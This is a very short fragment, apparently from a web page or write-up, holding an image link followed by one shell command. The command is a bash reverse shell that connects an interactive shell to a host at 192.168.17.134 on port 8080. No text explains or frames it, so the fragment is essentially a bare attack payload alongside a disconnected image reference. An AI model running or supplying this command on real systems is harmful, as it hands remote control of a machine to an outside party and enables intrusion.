 bash -i >& /dev/tcp/192.168.17.134/8080 0>&1